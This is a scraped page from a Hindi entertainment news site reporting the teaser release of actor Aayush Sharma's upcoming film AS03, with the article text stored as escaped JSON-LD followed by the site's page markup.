\u0924\u094b\u0939\u092b\u093e\n\n\n\n\u0926\u0936\u0939\u0930\u0947 \u0915\u0947 \u0916\u093e\u0938 \u092e\u094c\u0915\u0947 \u092a\u0930 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0928\u0947 \u0905\u092a\u0928\u0940 \u0905\u092a\u0915\u092e\u093f\u0902\u0917 \u092b\u093f\u0932\u094d\u092e \u0915\u0940 \u090f\u0915 \u091d\u0932\u0915 \u0932\u0949\u0928\u094d\u091a \u0915\u0940 \u0939\u0948. \u092f\u0939 \u092c\u093f\u0928\u093e \u0936\u0940\u0930\u094d\u0937\u0915 \u0935\u093e\u0932\u093e \u092a\u094d\u0930\u094b\u091c\u0947\u0915\u094d\u091f #AS03 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u0909\u0928\u0915\u0940 \u0924\u0940\u0938\u0930\u0940 \u092b\u093f\u0932\u094d\u092e \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u091f\u0940\u091c\u0930 \u092e\u0947\u0902 \u091c\u0902\u0917\u0932 \u0915\u0940 \u092d\u0940\u0937\u0923, \u0915\u093e\u0932\u0940 \u0914\u0930 \u0921\u0930\u093e\u0935\u0928\u0940 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u0940 \u091d\u0932\u0915 \u092a\u0947\u0936 \u0915\u0940 \u0917\u0908 \u0939\u0948\u0964 \u090f\u0915 \u0924\u0930\u0939 \u0938\u0947 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0915\u0940 \u092f\u0939 \u092b\u093f\u0932\u094d\u092e \u0930\u093e\u092e\u093e\u092f\u0923 \u0915\u0947 \u0938\u092e\u093e\u092a\u0928 \u0915\u0947 \u0938\u093e\u0925 \u0906\u0924\u0940 \u0939\u0948, \u091c\u094b \u092c\u0941\u0930\u093e\u0908 \u092a\u0930 \u0905\u091a\u094d\u091b\u093e\u0908 \u0915\u093e \u092a\u094d\u0930\u0924\u0940\u0915 \u0939\u0948\u0964 \u0926\u0915\u094d\u0937\u093f\u0923 \u092d\u093e\u0930\u0924\u0940\u092f \u092c\u093e\u091c\u093e\u0930 \u092e\u0947\u0902 \u091a\u0932\u0928 \u0915\u0947 \u092c\u093e\u0926, \u0928\u093f\u0930\u094d\u092e\u093e\u0924\u093e\u0913\u0902 \u0926\u094d\u0935\u093e\u0930\u093e \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0915\u0940 \u0924\u0940\u0938\u0930\u0940 \u092b\u093f\u0932\u094d\u092e AS03 \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0940 \u0917\u0908 \u0939\u0948, \u091c\u094b \u0907\u0938 \u0924\u0930\u0939 \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0930\u0928\u0947 \u0935\u093e\u0932\u0947 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0947 \u092a\u0939\u0932\u0947 \u0905\u092d\u093f\u0928\u0947\u0924\u093e \u092c\u0928 \u0917\u090f \u0939\u0948\u0902\u0964 \u0939\u093e\u0932\u093e\u0902\u0915\u093f \u0907\u0938 \u092b\u093f\u0932\u094d\u092e \u0938\u0947 \u091c\u0941\u0921\u093c\u0940 \u0921\u0940\u091f\u0947\u0932\u094d\u0938 \u0905\u092d\u0940 \u0938\u093e\u092e\u0928\u0947 \u0928\u0939\u0940\u0902 \u0906\u0908 \u0939\u0948\u0902, \u0932\u0947\u0915\u093f\u0928 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0928\u0947 \u0938\u093e\u0932 2023 \u092e\u0947\u0902 \u0930\u093f\u0932\u0940\u091c \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092e\u093e\u0907\u0925\u094b \u092e\u0949\u0921\u0930\u094d\u0928 \u090f\u0915\u094d\u0936\u0928 \u090f\u0921\u0935\u0947\u0902\u091a\u0930 \u0915\u093e \u091f\u0940\u091c\u0930 \u0930\u093f\u0932\u0940\u091c \u0915\u0930 \u0926\u093f\u092f\u093e \u0939\u0948\u0964\n\n\n\nPHOTO - @socialmedia \n\n\n\n\u091f\u0940\u091c\u0930 \u092a\u0930 \u0915\u094d\u092f\u093e \u092c\u094b\u0932\u0947 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e\n\n\n\n\u0935\u0948\u0938\u0947 \u0939\u093e\u0932 \u0939\u0940 \u092e\u0947\u0902 \u090f\u0915\u094d\u091f\u0930 \u0928\u0947 \u0905\u092a\u0928\u0947 \u0935\u0930\u094d\u0915\u0906\u0909\u091f \u0915\u0947 \u0915\u0941\u091b \u0935\u0940\u0921\u093f\u092f\u094b \u0914\u0930 \u092b\u094b\u091f\u094b \u0936\u0947\u092f\u0930 \u0915\u0930 \u0905\u092a\u0928\u0947 \u0905\u092a\u0915\u092e\u093f\u0902\u0917 \u092a\u094d\u0930\u094b\u091c\u0947\u0915\u094d\u091f \u0915\u094b \u0932\u0947\u0915\u0930 \u0926\u0930\u094d\u0936\u0915\u094b\u0902 \u0915\u093e \u0909\u0924\u094d\u0938\u093e\u0939 \u092c\u0922\u093c\u093e\u092f\u093e \u0925\u093e. \u0910\u0938\u0947 \u092e\u0947\u0902 \u0905\u092c \u092b\u093f\u0932\u094d\u092e \u0915\u0947 \u091f\u0940\u091c\u0930 \u092e\u0947\u0902 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0915\u0940 \u0936\u093e\u0928\u0926\u093e\u0930 \u092c\u0949\u0921\u0940 \u0915\u094b \u090f\u0915 \u092f\u094b\u0926\u094d\u0927\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0924\u094d\u0935 \u0915\u0947 \u0938\u093e\u0925 \u092c\u0940\u0938\u094d\u091f \u092e\u094b\u0921 \u092e\u0947\u0902 \u0926\u093f\u0916\u093e\u092f\u093e \u0917\u092f\u093e \u0939\u0948. \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0928\u0947 \u0907\u0938 \u092b\u093f\u0932\u094d\u092e \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u0938\u093e\u091d\u093e \u0915\u093f\u092f\u093e \u0939\u0948, \"\u090f\u090f\u093803 \u090f\u0915 \u092c\u0939\u0941\u0924 \u0939\u0940 \u0916\u093e\u0938 \u092b\u093f\u0932\u094d\u092e \u0939\u0948, \u091c\u094b \u090f\u0915 \u0905\u0926\u094d\u092d\u0941\u0924 \u0905\u0935\u0927\u093e\u0930\u0923\u093e \u0915\u0947 \u0938\u093e\u0925 \u0906\u0924\u0940 \u0939\u0948, \u091c\u094b \u0924\u0941\u0930\u0902\u0924 \u092e\u0947\u0930\u0947 \u0938\u093e\u0925 \u091c\u0941\u0921\u093c \u091c\u093e\u0924\u0940 \u0939\u0948\u0964 \u092f\u0939 \u090f\u0915 \u092c\u0939\u0941\u0924 \u0939\u0940 \u0905\u0928\u094b\u0916\u0940, \u0930\u094b\u091a\u0915 \u0914\u0930 \u0930\u094b\u092e\u093e\u0902\u091a\u0915 \u092b\u093f\u0932\u094d\u092e \u0939\u0948, \u091c\u093f\u0938\u092e\u0947\u0902 \u090f\u0915 \u0905\u0924\u094d\u092f\u0927\u093f\u0915 \u0915\u0941\u0936\u0932 \u091f\u0940\u092e \u0926\u0947\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u093e\u092e \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u0938\u0930\u094d\u0935\u0936\u094d\u0930\u0947\u0937\u094d\u0920 \u0935\u093f\u091c\u0928 \u0914\u0930 \u0905\u0935\u0927\u093e\u0930\u0923\u093e \u0915\u094b \u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0905\u092a\u0928\u093e \u0938\u0930\u094d\u0935\u0936\u094d\u0930\u0947\u0937\u094d\u0920\u0964 \u092e\u0948\u0902 \u0939\u0930 \u0930\u094b\u091c \u0907\u0938 \u092a\u0930 \u0915\u093e\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0939\u0948\u0930\u093e\u0928 \u0939\u0942\u0902, \u0914\u0930 \u0926\u0930\u094d\u0936\u0915\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0907\u0938 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u094b \u090f\u0915\u094d\u0938\u092a\u094d\u0932\u094b\u0930 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0909\u0924\u094d\u0938\u093e\u0939\u093f\u0924 \u0939\u0942\u0902\u0964\"\n\n\n\n\u0921\u0941\u0913 \u092b\u093e\u092f\u0930 \u090f\u0902\u0921 \u0906\u0907\u0938 \u0915\u093e \u0921\u093e\u092f\u0930\u0947\u0915\u094d\u0936\u0928\n\n\n\n\u0909\u0932\u094d\u0932\u0947\u0916\u0928\u0940\u092f \u0935\u0940\u090f\u092b\u090f\u0915\u094d\u0938 \u0914\u0930 \u0938\u093f\u0928\u0947\u092e\u0948\u091f\u094b\u0917\u094d\u0930\u093e\u092b\u0940 \u0915\u0947 \u0938\u093e\u0925, \u091f\u0940\u091c\u093c\u0930 \u092c\u093f\u0928\u093e \u0915\u093f\u0938\u0940 \u0938\u0902\u0926\u0947\u0939 \u0915\u0947 \u090f\u0915 \u0926\u0943\u0936\u094d\u092f \u0909\u092a\u091a\u093e\u0930 \u0939\u094b\u0928\u0947 \u0915\u093e \u0935\u093e\u0926\u093e \u0915\u0930\u0924\u093e \u0939\u0948, \u091c\u094b \u092b\u093f\u0932\u094d\u092e \u0915\u0947 \u0932\u093f\u090f \u0926\u0930\u094d\u0936\u0915\u094b\u0902 \u0915\u0947 \u0909\u0924\u094d\u0938\u093e\u0939 \u0915\u094b \u092c\u0922\u093c\u093e\u0924\u093e \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u0909\u0924\u094d\u0938\u093e\u0939\u0940 \u0914\u0930 \u0924\u0940\u0935\u094d\u0930 \u092a\u0943\u0937\u094d\u0920\u092d\u0942\u092e\u093f \u0938\u0902\u0917\u0940\u0924 \u0928\u0947 \u091f\u0940\u091c\u093c\u0930 \u0938\u0947 \u091c\u0941\u0921\u093c\u0947 \u0930\u0939\u0938\u094d\u092f \u0914\u0930 \u0930\u0941\u091a\u093f \u0915\u094b \u092d\u0940 \u091c\u094b\u0921\u093c\u093e \u0939\u0948\u0964 \u0907\u0938\u0938\u0947 \u092a\u0939\u0932\u0947 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0928\u0947 \u090f\u0915 \u0926\u093f\u0932\u091a\u0938\u094d\u092a \u0924\u0938\u094d\u0935\u0940\u0930 \u0915\u0947 \u0938\u093e\u0925 \u090f\u0915 \u0914\u0930 \u092b\u093f\u0932\u094d\u092e \u0915\u0940 \u092d\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0940 \u0925\u0940\u0964 \u092f\u0939 \u0915\u0939\u093e \u091c\u093e \u0938\u0915\u0924\u093e \u0939\u0948 \u0915\u093f \u0905\u0932\u094d\u091f\u0940\u092e\u0947\u091f: \u0926 \u092b\u093e\u0907\u0928\u0932 \u091f\u094d\u0930\u0941\u0925 \u0915\u0940 \u0936\u093e\u0928\u0926\u093e\u0930 \u0938\u092b\u0932\u0924\u093e \u0915\u0947 \u092c\u093e\u0926 \u0906\u092f\u0941\u0937 \u090f\u0915 \u0915\u0947 \u092c\u093e\u0926 \u090f\u0915 \u0905\u092a\u0928\u0940 \u0905\u0932\u0917 \u0914\u0930 \u0926\u093f\u0932\u091a\u0938\u094d\u092a \u092a\u0930\u092b\u0949\u0930\u094d\u092e\u0947\u0902\u0938 \u0938\u0947 \u0906\u0917\u0947 \u092c\u0922\u093c \u0930\u0939\u0947 \u0939\u0948\u0902\u0964 \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u0915 \u091c\u094b\u0921\u093c\u0940 \u092b\u093e\u092f\u0930 \u090f\u0902\u0921 \u0906\u0907\u0938 (\u0930\u0935\u093f \u0935\u0930\u094d\u092e\u093e \u0914\u0930 \u0907\u092e\u0930\u093e\u0928 \u0938\u0930\u0926\u093e\u0930\u093f\u092f\u093e) \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924, AS03 \u0915\u094d\u0932\u093f\u092b\u094d\u091f\u0928 \u0938\u094d\u091f\u0942\u0921\u093f\u092f\u094b, \u0938\u093f\u0928\u0947\u092e\u093e \u090f\u0902\u091f \u0914\u0930 \u0917\u0949\u0921 \u092c\u094d\u0932\u0947\u0938 \u090f\u0902\u091f\u0930\u091f\u0947\u0928\u092e\u0947\u0902\u091f \u0926\u094d\u0935\u093e\u0930\u093e \u0928\u093f\u0930\u094d\u092e\u093f\u0924 \u0939\u0948\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/4063\/fans-got-excited-seeing-this-actors-action-style\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/10\/115.jpg","width":1200,"height":150}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8&#038;url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&redirect_uri=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&#038;redirect_uri=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8%20https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/&text=%E0%A4%87%E0%A4%B8%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B6%E0%A4%A8%20%E0%A4%85%E0%A4%82%E0%A4%A6%E0%A4%BE%E0%A5%9B%20%E0%A4%A6%E0%A5%87%E0%A4%96%20%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%E0%A4%BF%E0%A4%A1%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%AB%E0%A5%88%E0%A4%82%E0%A4%B8" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/4058/know-why-municipal-elections-were-postponed-in-bihar/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/113-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4058/know-why-municipal-elections-were-postponed-in-bihar/" rel="prev">
					<h3 class="post-title">जानिए क्यों बिहार में टल गया नगर निकाय चुनाव?</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/4067/iphone-13-is-getting-huge-discount-for-the-first-time/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/120-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4067/iphone-13-is-getting-huge-discount-for-the-first-time/" rel="next">
					<h3 class="post-title">iPhone 13 पर पहली बार मिल रहा भरी डिस्काउंट</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="इंडियाज गॉट टैलेंट में दिखेगा सिद्धू का नया अंदाज" href="https://bulandhindustan.com/13100/sidhus-new-style-will-be-seen-in-indias-got-talent/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13100/sidhus-new-style-will-be-seen-in-indias-got-talent/">इंडियाज गॉट टैलेंट में दिखेगा सिद्धू का नया अंदाज</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Rani Mukerji का पहला नेशनल अवॉर्ड, आदिरा नहीं जा सकीं सेरेमनी में" href="https://bulandhindustan.com/12980/rani-mukerjis-first-national-award-could-not-go-to-adira-in-ceremony/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/115-1.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12980/rani-mukerjis-first-national-award-could-not-go-to-adira-in-ceremony/">Rani Mukerji का पहला नेशनल अवॉर्ड, आदिरा नहीं जा सकीं सेरेमनी में</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 27, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पापा बनना चाहते हैं सलमान खान, टू मच विद काजोल एंड ट्विंकल शो में कही यह बात" href="https://bulandhindustan.com/12852/salman-khan-wants-to-become-a-father-in-kajol-and-twinkle/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/86-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/86-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/86-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/86.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12852/salman-khan-wants-to-become-a-father-in-kajol-and-twinkle/">पापा बनना चाहते हैं सलमान खान, टू मच विद काजोल एंड ट्विंकल शो में कही यह बात</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 25, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 19, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4063/fans-got-excited-seeing-this-actors-action-style/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-39">मनोरंजन</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 19, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
